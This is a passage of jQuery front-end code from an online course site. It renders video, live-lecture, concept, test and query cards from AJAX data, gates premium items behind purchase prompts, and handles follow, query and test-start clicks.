                <div class="modal fade viewVideoMobilePremium" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
                    <div class="modal-dialog modal-lg">
                        <div class="modal-content">
                            <div class="modal-body">
                                <p> Please purchase the course before view in detail</p>
                                <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                            </div>
                        </div>
                    </div>
                </div></div>`;
                
                for(var k=0;k<datanew.body[i]['Live'].length;k++)
                {
                    var datestart=datanew.body[i]['Live'][k]['VideoLecture_date'];
                    var startTime = datanew.body[i]['Live'][k]['start_time'];
                    var H = +startTime.substr(0, 2);
                    var h = (H % 12) || 12;
                    var ampm = H < 12 ? "AM" : "PM";
                    startTime = h + startTime.substr(2, 3) + ampm;
                    var date_time = datestart+" "+startTime;

                    liveMobile +=`
                    <hr class="solid">
                    <div class="row">
                        <div class="col-md-7">
                            <a href="#">
                                <img src="`+datanew.body[i]['Live'][k]['video_image']+`" class="img-fluid rounded mb-3 mb-md-0"  alt="`+datanew.body[i]['Live'][k]['Lecture_topic']+`">
                            </a>
                        </div>
                        <div class="col-md-5">
                            <button type="button" class="btn btn-sm" style="border-radius: 25px; width: 90px; background: #f4110B; color: #fff">Live</button>
                            <a class="ml-3" href="#" style="color: #000; ">`+datanew.body[i]['Live'][k]['Lecture_topic']+`</a>
                            <p class="p-2" style="font-size: 12px; color:#12027c;">`+date_time+` IST</p>
                            <h4 style="font-size: 16px; color: #000;">`+datanew.body[i]['Live'][k]['VideoTitle']+`</h4>
                            <h6 class="mt-3" style="font-size: 12px;">Mr. Sandeep Patil Sir</h6>
                            <p style="font-size:14px;">`+datanew.body[i]['Live'][k]['VideoDescription']+`</p>
                            <div class="row" style="padding-top: 50px;">
                                <div class="col-md-6">
                                    <button type="button" class="btn btn-sm btn-outline-success" style="border-radius: 25px; width: 100px; font-size: 12px;" >Follow</button>
                                </div>
                                <div class="col-md-6">
                                    <a class="text-success float-right" href="#">Free</a>
                                </div>
                            </div>
                        </div>
                    </div>`;
                }
                
                for(var l=0;l<datanew.body[i]['Concept'].length;l++)
                {
                    var purchaseStatus=datanew.body[i]['Concept'][l]['purchase_status'];
                    var shortdescription =  datanew.body[i]['Concept'][l]['ConceptShortDescription'];
                    var desc = shortdescription.substring(0, 240);
                    var cname1 = datanew.body[i]['Concept'][l]['ConceptName'];
                    var cname = cname1.substring(0, 45)+'...';
                    var cimage1 = datanew.body[i]['Concept'][l]['ConceptImage'];
                    var conceptPDF = datanew.body[i]['Concept'][l]['ConceptPdf'];
                    var ConceptSlug = datanew.body[i]['Concept'][l]['ConceptSlug'];

                    if(cimage1 != "")
                    {
                        var cimage = "<img src='"+cimage1+"' class='concimg' />";
                    }
                    else
                    {
                        var cimage = "";
                    }

                    if(purchaseStatus == 0)
                    {
                        conceptMobile +=`
                        <span id="concept`+datanew.body[i]['Concept'][l]['ConceptId']+`" style="display: none;">`+datanew.body[i]['Concept'][l]['ConceptDescription']+`</span>
                        <div class="col-md-4 col-lg-4">
                            <div class="currdbox">
                                <h3 class="currdtitle" title="`+cname1+`">`+cname+`&nbsp;&nbsp;<img src="`+prject_url+`assets/new_website/images/free-tag2.png" class="ftags"></h3>
                                <div class="fixdetailbox">
                                    <div class="row">
                                        <div class="col-6 col-md-6">
                                            `+cimage+`
                                        </div>
                                        <div class="col-6 col-md-6">
                                            <h6 class="currddesc">`+desc+`...</h6>
                                        </div>
                                    </div>
                                </div>
                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore" href="https://reliableacademy.com/curriculum-concept/`+ConceptSlug+`/" target="_blank" rel="noreferrer">View Details</a>
                                    <p class="currdviews">&nbsp;</p>
                                </div>
                            </div>
                        </div>`;
                    }
                    else
                    {
                        conceptMobile +=`
                        <span id="concept`+datanew.body[i]['Concept'][l]['ConceptId']+`" style="display: none;">`+datanew.body[i]['Concept'][l]['ConceptDescription']+`</span>
                        <div class="col-md-4 col-lg-4">
                            <div class="currdbox">
                                <h3 class="currdtitle" title="`+cname1+`">`+cname+`&nbsp;&nbsp;<img src="`+prject_url+`assets/new_website/images/premium-tag2.png" class="ptags"></h3>
                                <div class="fixdetailbox">
                                    <div class="row">
                                        <div class="col-6 col-md-6">
                                            `+cimage+`
                                        </div>
                                        <div class="col-6 col-md-6">
                                            <h6 class="currddesc">`+desc+`...</h6>
                                        </div>
                                    </div>
                                </div>
                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore1" data-toggle="modal" data-target=".viewConceptMobilePremium">View Details</a>
                                    <p class="currdviews">&nbsp;</p>
                                </div>
                            </div>
                        </div>`;
                    }
                }
                conceptMobile +=`
                <div class="modal fade viewConceptMobilePremium" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
                    <div class="modal-dialog modal-lg">
                        <div class="modal-content">
                            <div class="modal-body">
                                <p>Please purchase the course before view in detail</p>
                                <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                            </div>
                        </div>
                    </div>
                </div></div>`;
                
                for(var m=0;m<datanew.body[i]['test'].length;m++)
                {
                    attempts =(datanew.body[i]['test'][m]['Total_Attempts']-datanew.body[i]['test'][m]['Attempts_Available'])+1;
                    var purchaseStatus = datanew.body[i]['test'][m]['purchase_status'];

                    if(purchaseStatus == 0)
                    {
                        testMobile +=`
                        <div class="col-md-4 col-lg-4 col-12">
                            <div class="testboxes">
                                <h4 class="testtitle">`+datanew.body[i]['test'][m]['Title']+`</h4>
                                <div class="fixdetailbox">
                                    <div class="row">
                                        <div class="col-4 text-left" style="font-size:12px;"><b>`+datanew.body[i]['test'][m]['Total_Questions']+`</b> Questions</div>
                                        <div class="col-4 text-center" style="font-size:12px;"><b>`+datanew.body[i]['test'][m]['Total_Marks']+`</b> Marks</div>
                                        <div class="col-4 text-right" style="font-size:12px;"><b>`+datanew.body[i]['test'][m]['Duration']+` </b> Minutes</div>
                                    </div>
                                    <br>
                                    <div class="row">
                                        <div class="col-3 text-left">
                                          <h4 style="font-size: 12px;margin-top: 6px;">Last Score</h5>
                                        </div>
                                        <div class="col-9">
                                            <div class="progress" >
                                                <div data-percentage="0%" style="width:`+datanew.body[i]['test'][m]['Last_score']+`%;" class="progress-bar progress-bar-success" role="progressbar" aria-valuemin="0" aria-valuemax="0">`+datanew.body[i]['test'][m]['Last_score']+` %</div>
                                            </div>                                            
                                        </div>
                                    </div>
                                </div>

                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore">Report</a>
                                    <a class="btnCurrMore" id="startTest" data-testid="`+datanew.body[i]['test'][m]['Id']+`" data-testattempts="`+attempts+`" data-languages="`+datanew.body[i]['test'][m]['Language']+`" data-instrtn="`+datanew.body[i]['test'][m]['Instructions']+`" data-durtn="`+datanew.body[i]['test'][m]['Duration']+`">Start Test</a>
                                    <p class="currdviews">Attempts: (`+datanew.body[i]['test'][m]['Attempts_Available']+`)</p>
                                </div>
                            </div>
                        </div>`;
                    }
                    else
                    {
                        testMobile +=`
                        <div class="col-md-4 col-lg-4 col-12">
                            <div class="testboxes">
                                <h4 class="testtitle">`+datanew.body[i]['test'][m]['Title']+`</h4>
                                <div class="fixdetailbox">
                                    <div class="row">
                                        <div class="col-4 text-left" style="font-size:12px;"><b>`+datanew.body[i]['test'][m]['Total_Questions']+`</b> Questions</div>
                                        <div class="col-4 text-center" style="font-size:12px;"><b>`+datanew.body[i]['test'][m]['Total_Marks']+`</b> Marks</div>
                                        <div class="col-4 text-right" style="font-size:12px;"><b>`+datanew.body[i]['test'][m]['Duration']+` </b> Minutes</div>
                                    </div>
                                    <br>
                                    <div class="row">
                                        <div class="col-3 text-left">
                                            <h4 style="font-size: 12px;margin-top: 6px;">Last Score</h5>
                                        </div>
                                        <div class="col-9">
                                            <div class="progress" >
                                                <div data-percentage="0%" style="width:`+datanew.body[i]['test'][m]['Last_score']+`%;" class="progress-bar progress-bar-success" role="progressbar" aria-valuemin="0" aria-valuemax="0">`+datanew.body[i]['test'][m]['Last_score']+` %</div>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore1" disabled>Report</a>
                                    <a class="btnCurrMore1" data-toggle="modal" data-target=".viewTestMobilePremium">Start Test</a>
                                    <p class="currdviews">Attempts: (`+datanew.body[i]['test'][m]['Attempts_Available']+`)</p>
                                </div>
                            </div>
                        </div>`;
                    }
                }
                testMobile +=`
                <div class="modal fade viewTestMobilePremium" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
                    <div class="modal-dialog modal-lg">
                        <div class="modal-content">
                            <div class="modal-body">
                                <p> Please purchase the course before view in detail</p>
                                <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                            </div>
                        </div>
                    </div>
                </div></div>`;
                         
                for(var n=0;n<datanew.body[i]['Query'].length;n++)
                {
                    var no = n + 1;
                    var purchaseStatus = datanew.body[i]['Query'][n]['purchase_status'];
                    var qname1 = datanew.body[i]['Query'][n]['Question'];
                    var qname = qname1.substring(0, 45)+'...';

                    if(purchaseStatus == 0)
                    {
                        queryMobile +=`
                        <div class="col-md-4 col-lg-4 col-12">
                            <div class="queryboxes">
                                <h4 class="qquestion" title="`+qname1+`"><span>Q. `+no+`)</span> `+qname+`</h4>
                                <div class="fixdetailbox"></div>
                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore" href="#" id="queryDetals" data-questions="`+datanew.body[i]['Query'][n]['Question']+`"  data-answerss="`+datanew.body[i]['Query'][n]['Answer']+`" data-lectopic="`+datanew.body[i]['Query'][n]['Lecture_topic']+`" data-toggle="modal" data-target=".viewQueryMobileFree">View Answer</a>
                                    <p class="currdviews">&nbsp;</p>
                                </div>
                            </div>
                        </div>`;
                    }
                    else
                    {
                        queryMobile +=`
                        <div class="col-md-4 col-lg-4 col-12">
                            <div class="queryboxes queryboxes1">
                                <h4 class="qquestion" title="`+qname1+`"><span>Q. `+no+`)</span> `+qname+`</h4>
                                <div class="fixdetailbox"></div>
                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore1" data-toggle="modal" data-target=".viewQueryMobilePremium">View Answer</a>
                                    <p class="currdviews">&nbsp;</p>
                                </div>
                            </div>
                        </div>`;
                    }
                }
                queryMobile +=`
                <div class="modal fade viewQueryMobileFree" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
                    <div class="modal-dialog modal-lg">
                        <div class="modal-content" style="padding-left: 12px;">
                            <div class="modal-body">
                                <b>Topic Name :- </b> &nbsp;<span id="curriculamtopicr"></span><br>
                                <b>Question :- </b> &nbsp;<span id="curriculamquestion"></span><br>
                                <b>Answer :- </b> &nbsp;<span id="curriculamanswer"></span>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="modal fade viewQueryMobilePremium" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
                    <div class="modal-dialog modal-lg">
                        <div class="modal-content">
                            <div class="modal-body">
                                <p> Please purchase the course before view in detail</p>
                                <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                            </div>
                        </div>
                    </div>
                </div></div>`;
            }

            $("#videoMobile").append(videoMobile);
            $("#liveMobile").append(liveMobile);
            $("#conceptMobile").append(conceptMobile);
            $("#testMobile").append(testMobile);
            $("#queryMobile").append(queryMobile);
        }
    });
});

function getcontent(jid)
{
    $("#conceptdescription").html('');
    var desc = $("#concept"+jid).html();
    $("#conceptdescription").html(desc);
}

$(function () {
    $(document).on("click", "#premiumCoursesDetals", function(){
        var pdffile=  $(this).data("pdffile");
        var cname=  $(this).data("cname");
        var description = $(this).data("description");
        var cimage = $(this).data("cimage");
        if(pdffile !='')
        {
            $("#pdffile").attr("href", pdffile);
        }
        else
        {
            $("#pdffile").hide();
        }
        $("#cimage").attr("src",cimage);
        $("#cname").text(cname);
        $("#conceptdescription").text(description);
    });
});  

$(function () {
    $(document).on("click", "#premiumCoursesDetalscheck", function(){
        alert("Please purchase the course before view in detail");
    });
});  

$(function () {
    $(document).on("click", "#detailVideoDesktop", function(){
        var videotitle=  $(this).data("title");
        var videos=  $(this).data("videos");

        alert(videotitle);
        alert(videos);

        // https://youtube.com/embed/<%= list.video_id %>?rel=0&enablejsapi=1
        $("#videoURLDesktop").attr("src",videos+ "?autoplay=1&amp;modestbranding=1&amp;showinfo=0");
        $("#videostitleDesktop").text(videotitle);
    });
}); 

function detailVideoDesktop(title,video)
{
    $("#videoURLDesktop").attr("src",video+ "?autoplay=1&amp;modestbranding=1&amp;showinfo=0");
    $("#videostitleDesktop").text(title);
}

$(function () {
    $(document).on("click", "#detailVideoMobile", function(){
        var videotitle=  $(this).data("title");
        var videos=  $(this).data("videos");

        // https://youtube.com/embed/<%= list.video_id %>?rel=0&enablejsapi=1
        $("#videoURLMobile").attr("src",videos+ "?autoplay=1&amp;modestbranding=1&amp;showinfo=0");
        $("#videostitleMobile").text(videotitle);
    });
}); 

var categoryId= `16`;
var studentId=studentId;

$(function () {
    $(document).on("click", "#startTest", function(){
        return false;
        var test_id=  $(this).data("testid");
        var atmpt=  $(this).data("testattempts");
        var languages = $(this).data("languages");
        var instrtn = $(this).data("instrtn");
        var durtn = $(this).data("durtn");
        sessionStorage.setItem("durtn",durtn);
        sessionStorage.setItem("instrutn",instrtn);
        sessionStorage.setItem("languages",languages);
        sessionStorage.setItem("testId",test_id);
        if(studentId != "")
        {
            window.location = "https://reliableacademy.com/instruction/"+categoryId+"/"+studentId+"/"+test_id+"/"+atmpt+"/topicTest";
        }
        else
        {
            window.location = "https://reliableacademy.com/login?rurl="+window.location.href;
        }
           
        // window.location = "https://reliableacademy.com/instruction/"+categoryId+"/"+studentId+"/"+test_id+"/"+atmpt+"/topicTest";
    });
});

var student_id =  sessionStorage.getItem("student_id");
$("#studentNo").val(student_id);
//send Course follow request start
$(function () {
    $(document).on("click", "#courseFollowRequest", function(){
        if(student_id != "")
        {
            const formData = new FormData();
            formData.append('Student_id',student_id);
            formData.append('Course_id',course_id);
    
            $.ajax({
                url: base_url + 'courseFollowRequest/',
                data: formData,
                contentType: false,
                processData: false,
                type: 'POST',
                success: function(data){
                    var datanew = JSON.parse(data);
                    location.reload();
                }
            });
        }
        else
        {
            window.location = "https://reliableacademy.com/login?rurl="+window.location.href;
        }
    });
});
//end course follow request

//start raiseQuery
$(document).on("click", "#submitModal1", function(){
    if(studentId != null)
    {
        var topicId = $("#selectBox").val();
        var query = $("#queryNo").val();
        if(curriculamID =='')
        {
            curriculamID = sessionStorage.getItem("curricullamdefaultId");
        }
        else
        {
            curriculamID = curriculamID;
        }
        const formData = new FormData();
        formData.append('Student_id',student_id);
        formData.append('Course_id',course_id);
        formData.append('Curriculum_id',curriculamID);
        formData.append('Topic_id',topicId);
        formData.append('Question',query);
    
        $.ajax({
            url: base_url + 'raiseQuerySubmit/',
            data: formData,
            contentType: false,
            processData: false,
            type: 'POST',
            success: function(data){
                var datanew = JSON.parse(data);
                location.reload();
            }
        });  
    }
    else
    {
        window.location = "https://reliableacademy.com/login?rurl="+window.location.href;
    }
});

  
$(function () {
    $(document).on("click", "#queryDetals", function(){
        var questions=  $(this).data("questions");
        var answerss=  $(this).data("answerss");
        var lectopic = $(this).data("lectopic");
      
        $("#curriculamtopicr").text(lectopic);
        $("#curriculamquestion").text(questions);
        $("#curriculamanswer").text(answerss);
    });
});  

function videoclose(){
    $('video').trigger('pause');
}

$(window).on('load', function(){
    $('#curriculumslider').hide();
    $('#curriculumslider').slick({
        dots: false,
        infinite: true,
        speed: 800,
        autoplay: false,
        autoplaySpeed: 3000,
        slidesToShow: 12,
        slidesToScroll: 12,
        responsive: [
            {
                breakpoint: 1024,
                settings: {
                    slidesToShow: 8,
                    slidesToScroll: 8,
                    infinite: true,
                    dots: false
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 5,
                    slidesToScroll: 5
                }
            },
            {
                    breakpoint: 480,
                    settings: {
                    slidesToShow: 5,
                    slidesToScroll: 5
                }
            }
        ]
    });
    $('#curriculumslider').show();
});

function loadMoreData()
{
    var pgid1 = $("#pgid1").val();

    if(pgid1 == 0)
    {
        $("#pgid1").val(parseInt(pgid1) + 5);
        pgid1 = parseInt(pgid1) + 5;
    }
    else
    {
        $("#pgid1").val(parseInt(pgid1) + 5);
        pgid1 = parseInt(pgid1) + 5;
    }

    var curriculum_id = $("#curridnew").val();

    const formData1 = new FormData();
    var ssss = $("#courseId").val();
    var defaultValue =sessionStorage.getItem("curricullamdefaultId");
    formData1.append('curriculum_id',curriculum_id);
    formData1.append('student_id',studentId);
    formData1.append('page_record',pgid1);
    $.ajax({
        url: base_url + 'getPremiumCourseCurriculumDetails/',
        data: formData1,
        contentType: false,
        processData: false,
        type: 'POST',
        beforeSend: function(){
            $("#pageloadernewdesktop").css("display", "block");
            $("#btnLoadMoreDesktop").css("display","none");
        },
        success: function(data){
            $("#pageloadernewdesktop").css("display", "none");
            $("#btnLoadMoreDesktop").css("display","block");
            var datanew = JSON.parse(data);
            
            const formData2 = new FormData();
            formData2.append('Course_id',ssss);
            formData2.append('Curriculum_id',course_id);   

            $.ajax({
                url: base_url + 'getTopicsList/',
                data: formData2,
                contentType: false,
                processData: false,
                type: 'POST',
                success: function(data){
                    var datanew = JSON.parse(data);
                    for(var i=0;i<datanew.body.length;i++)
                    {
                        $('#selectBox').append($('<option>').val(datanew.body[i]['Curriculum_id']).text(datanew.body[i]['Lecture_topic']));
                    }
                }
            });

            for(var i=0;i<datanew.body.length;i++)
            {
                var videoDesktop=''; 
                var liveDesktop='';
                var conceptDesktop='';
                var testDesktop='';
                var queryDesktop='';

                for(var j=0;j<datanew.body[i]['Video'].length;j++)
                {
                    var purchaseStatus = datanew.body[i]['Video'][j]['purchase_status'];

                    if(purchaseStatus == 0)
                    {
                        videoDesktop +=`
                        <div class="">
                            <div class="currdvideo currdvideo1">
                                <h5 class="currdtitle">`+datanew.body[i]['Video'][j]['Title']+`</h5>
                                <div class="fixdetailbox">
                                    <img src="`+prject_url+`assets/new_website/images/free-tag2.png" class="ftags">
                                    <img src="`+datanew.body[i]['Video'][j]['uploadthumbnail']+`" class="imgVideo">
                                    <i class="fa fa-play-circle"></i>
                                </div>
                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore" id="detailvideoDesktop" data-title="`+datanew.body[i]['Video'][j]['Title']+`" data-videos="`+datanew.body[i]['Video'][j]['uploadvideo']+`" data-toggle="modal" data-target=".viewVideoDesktopFree">Watch Now</a>
                                    <p class="currdviews">&nbsp;</p>
                                </div>
                            </div>
                        </div>`;
                    }
                    else
                    {
                        videoDesktop +=`
                        <div class="">
                            <div class="currdvideo currdvideo1">
                                <h5 class="currdtitle">`+datanew.body[i]['Video'][j]['Title']+`</h5>
                                <div class="fixdetailbox">
                                    <img src="`+prject_url+`assets/new_website/images/premium-tag2.png" class="ptags">
                                    <img src="`+datanew.body[i]['Video'][j]['uploadthumbnail']+`" class="imgVideo">
                                    <i class="fa fa-play-circle"></i>
                                </div>
                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore1" data-toggle="modal" data-target=".viewVideoDesktopPremium">Watch Now</a>
                                    <p class="currdviews">&nbsp;</p>
                                </div>
                            </div>
                        </div>`;
                    }
                }
                videoDesktop += `
                <div class="modal fade viewVideoDesktopFree" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true" onclick="videoclose();">
                    <div class="modal-dialog modal-lg">
                        <div class="modal-content">
                            <div class="modal-header">
                                <h4 class="modal-title" id="videostitleDesktop"></h4>
                                <button type="button" onclick="javascript::player.api('pause')" class="close" data-dismiss="modal" aria-label="Close">
                                    <span aria-hidden="true">&times;</span>
                                </button>
                            </div>
                            <div class="modal-body">
                                <video id="videoURLDesktop" class="youtube-video" controls="controls" poster="" src="" width="100%"></video>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="modal fade viewVideoDesktopPremium" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
                    <div class="modal-dialog modal-lg">
                        <div class="modal-content">
                            <div class="modal-body">
                                <p>Please purchase the course before view in detail</p>
                                <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                            </div>
                        </div>
                    </div>
                </div>`;

                for(var k=0;k<datanew.body[i]['Live'].length;k++)
                {
                    var datestart=datanew.body[i]['Live'][k]['VideoLecture_date'];
                    var startTime = datanew.body[i]['Live'][k]['start_time'];
                    var H = +startTime.substr(0, 2);
                    var h = (H % 12) || 12;
                    var ampm = H < 12 ? "AM" : "PM";
                    startTime = h + startTime.substr(2, 3) + ampm;
                    var date_time = datestart+" "+startTime;

                    liveDesktop +=`
                    <hr class="solid">
                    <div class="row">
                        <div class="col-md-7">
                            <a href="#">
                                <img src="`+datanew.body[i]['Live'][k]['video_image']+`" class="img-fluid rounded mb-3 mb-md-0" alt="`+datanew.body[i]['Live'][k]['Lecture_topic']+`">
                            </a>
                        </div>
                        <div class="col-md-5">
                        <button type="button" class="btn btn-sm" style="border-radius: 25px; width: 90px; background: #f4110B; color: #fff">Live</button>
                            <a class="ml-3" href="#" style="color: #000; ">`+datanew.body[i]['Live'][k]['Lecture_topic']+`</a>
                            <p class="p-2" style="font-size: 12px; color:#12027c;">`+date_time+` IST</p>
                            <h4 style="font-size: 16px; color: #000;">`+datanew.body[i]['Live'][k]['VideoTitle']+`</h4>
                            <h6 class="mt-3" style="font-size: 12px;">Mr. Sandeep Patil Sir</h6>
                            <p style="font-size:14px;">`+datanew.body[i]['Live'][k]['VideoDescription']+`</p>
                            <div class="row" style="padding-top: 50px;">
                                <div class="col-md-6">
                                    <button type="button" class="btn btn-sm btn-outline-success" style="border-radius: 25px; width: 100px; font-size: 12px;" >Follow</button>
                                </div>
                                <div class="col-md-6">
                                    <a class="text-success float-right" href="#">Free</a>
                                </div>
                            </div>
                        </div>
                    </div>`;
                }

                for(var l=0;l<datanew.body[i]['Concept'].length;l++)
                {
                    var purchaseStatus=datanew.body[i]['Concept'][l]['purchase_status'];
                    var shortdescription =  datanew.body[i]['Concept'][l]['ConceptShortDescription'];
                    var desc = shortdescription.substring(0, 240);
                    var cname1 = datanew.body[i]['Concept'][l]['ConceptName'];
                    var cname = cname1.substring(0, 45)+'...';
                    var cimage1 = datanew.body[i]['Concept'][l]['ConceptImage'];
                    var conceptPDF = datanew.body[i]['Concept'][l]['ConceptPdf'];
                    var ConceptSlug = datanew.body[i]['Concept'][l]['ConceptSlug'];

                    if(cimage1 != "")
                    {
                        var cimage = "<img src='"+cimage1+"' class='concimg' />";
                    }
                    else
                    {
                        var cimage = "";
                    }

                    if(purchaseStatus == 0)
                    {
                        conceptDesktop +=`
                        <span id="concept`+datanew.body[i]['Concept'][l]['ConceptId']+`" style="display: none;">`+datanew.body[i]['Concept'][l]['ConceptDescription']+`</span>
                        <div class="">
                            <div class="currdbox currdbox1">
                                <h3 class="currdtitle" title="`+cname1+`">`+cname+`&nbsp;&nbsp;<img src="`+prject_url+`assets/new_website/images/free-tag2.png" class="ftags"></h3>
                                <div class="fixdetailbox">
                                    <div class="row">
                                        <div class="col-6 col-md-6">
                                            `+cimage+`
                                        </div>
                                        <div class="col-6 col-md-6">
                                            <h6 class="currddesc">`+desc+`...</h6>
                                        </div>
                                    </div>
                                </div>
                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore" href="https://reliableacademy.com/curriculum-concept/`+ConceptSlug+`/" target="_blank" rel="noreferrer">View Details</a>
                                    <p class="currdviews">&nbsp;</p>
                                </div>
                            </div>
                        </div>`;
                    }
                    else
                    {
                        conceptDesktop +=`
                        <span id="concept`+datanew.body[i]['Concept'][l]['ConceptId']+`" style="display: none;">`+datanew.body[i]['Concept'][l]['ConceptDescription']+`</span>
                        <div class="">
                            <div class="currdbox currdbox1">
                                <h3 class="currdtitle" title="`+cname1+`">`+cname+`&nbsp;&nbsp;<img src="`+prject_url+`assets/new_website/images/premium-tag2.png" class="ptags"></h3>
                                <div class="fixdetailbox">
                                    <div class="row">
                                        <div class="col-6 col-md-6">
                                            `+cimage+`
                                        </div>
                                        <div class="col-6 col-md-6">
                                            <h6 class="currddesc">`+desc+`...</h6>
                                        </div>
                                    </div>
                                </div>
                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore1" data-toggle="modal" data-target=".viewConceptDesktopPremium">View Details</a>
                                    <p class="currdviews">&nbsp;</p>
                                </div>
                            </div>
                        </div>`;
                    }
                }
                conceptDesktop += `
                <div class="modal fade viewConceptDesktopPremium" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
                    <div class="modal-dialog modal-lg">
                        <div class="modal-content">
                            <div class="modal-body">
                                <p>Please purchase the course before view in detail</p>
                                <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                            </div>
                        </div>
                    </div>
                </div>`;

                for(var m=0;m<datanew.body[i]['test'].length;m++)
                {
                    attempts = (datanew.body[i]['test'][m]['Total_Attempts']-datanew.body[i]['test'][m]['Attempts_Available'])+1;
                    var purchaseStatus = datanew.body[i]['test'][m]['purchase_status'];
                    if(purchaseStatus == 0)
                    {
                        testDesktop +=`
                        <div class="">
                            <div class="testboxes testboxes1">
                                <h4 class="testtitle">`+datanew.body[i]['test'][m]['Title']+`</h4>
                                <div class="fixdetailbox">
                                    <div class="row">
                                        <div class="col-4 text-left" style="font-size:12px;"><b>`+datanew.body[i]['test'][m]['Total_Questions']+`</b> Questions
                                        </div>
                                        <div class="col-4 text-center" style="font-size:12px;"><b>`+datanew.body[i]['test'][m]['Total_Marks']+`</b> Marks
                                        </div>
                                        <div class="col-4 text-right" style="font-size:12px;"><b>`+datanew.body[i]['test'][m]['Duration']+` </b> Minutes
                                        </div>
                                    </div>
                                    <br>
                                    <div class="row">
                                        <div class="col-3 text-left">
                                            <h4 style="font-size: 12px;margin-top: 6px;">Last Score</h5>
                                        </div>
                                        <div class="col-9">
                                            <div class="progress" >
                                                <div data-percentage="0%" style="width:`+datanew.body[i]['test'][m]['Last_score']+`%;" class="progress-bar progress-bar-success" role="progressbar" aria-valuemin="0" aria-valuemax="0">`+datanew.body[i]['test'][m]['Last_score']+` %
                                                </div>
                                            </div>                                              
                                        </div>
                                    </div>
                                </div>

                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore">Report</a>
                                    <a class="btnCurrMore" id="startTest" data-testid="`+datanew.body[i]['test'][m]['Id']+`" data-testattempts="`+attempts+`" data-languages="`+datanew.body[i]['test'][m]['Language']+`" data-instrtn="`+datanew.body[i]['test'][m]['Instructions']+`" data-durtn="`+datanew.body[i]['test'][m]['Duration']+`">Start Test</a>
                                    <p class="currdviews">Attempts: (`+datanew.body[i]['test'][m]['Attempts_Available']+`)</p>
                                </div>
                            </div>
                        </div>`;
                    }
                    else
                    {
                        testDesktop +=`
                        <div class="">
                            <div class="testboxes testboxes1">
                                <h4 class="testtitle">`+datanew.body[i]['test'][m]['Title']+`</h4>
                                <div class="fixdetailbox">
                                    <div class="row">
                                        <div class="col-4 text-left" style="font-size:12px;"><b>`+datanew.body[i]['test'][m]['Total_Questions']+`</b> Questions</div>
                                        <div class="col-4 text-center" style="font-size:12px;"><b>`+datanew.body[i]['test'][m]['Total_Marks']+`</b> Marks</div>
                                        <div class="col-4 text-right" style="font-size:12px;"><b>`+datanew.body[i]['test'][m]['Duration']+` </b> Minutes</div>
                                    </div>
                                    <br>
                                    <div class="row">
                                        <div class="col-3 text-left">
                                            <h4 style="font-size: 12px;margin-top: 6px;">Last Score</h5>
                                        </div>
                                        <div class="col-9">
                                            <div class="progress" >
                                                <div data-percentage="0%" style="width:`+datanew.body[i]['test'][m]['Last_score']+`%;" class="progress-bar progress-bar-success" role="progressbar" aria-valuemin="0" aria-valuemax="0">`+datanew.body[i]['test'][m]['Last_score']+` %</div>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore1" disabled>Report</a>
                                    <a class="btnCurrMore1" data-toggle="modal" data-target=".viewTestDesktopPremium">Start Test</a>
                                    <p class="currdviews">Attempts: (`+datanew.body[i]['test'][m]['Attempts_Available']+`)</p>
                                </div>
                            </div>
                        </div>`;
                    }
                }
                testDesktop += `
                <div class="modal fade viewTestDesktopPremium" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
                    <div class="modal-dialog modal-lg">
                        <div class="modal-content">
                            <div class="modal-body">
                                <p> Please purchase the course before view in detail</p>
                                <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                            </div>
                        </div>
                    </div>
                </div>`;
                     
                for(var n=0;n<datanew.body[i]['Query'].length;n++)
                {
                    var no = n + 1;
                    var purchaseStatus = datanew.body[i]['Query'][n]['purchase_status'];
                    var qname1 = datanew.body[i]['Query'][n]['Question'];
                    var qname = qname1.substring(0, 45)+'...';

                    if(purchaseStatus == 0)
                    {
                        queryDesktop +=`
                        <div class="">
                            <div class="queryboxes queryboxes1">
                                <h4 class="qquestion" title="`+qname1+`"><span>Q. `+no+`)</span> `+qname+`</h4>
                                <div class="fixdetailbox"></div>
                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore" id="queryDetals" data-questions="`+datanew.body[i]['Query'][n]['Question']+`"  data-answerss="`+datanew.body[i]['Query'][n]['Answer']+`" data-lectopic="`+datanew.body[i]['Query'][n]['Lecture_topic']+`" data-toggle="modal" data-target=".viewAnswerFree">View Answer</a>
                                    <p class="currdviews">&nbsp;</p>
                                </div>
                            </div>
                        </div>`;
                    }
                    else
                    {
                        queryDesktop +=`
                        <div class="">
                            <div class="queryboxes queryboxes1">
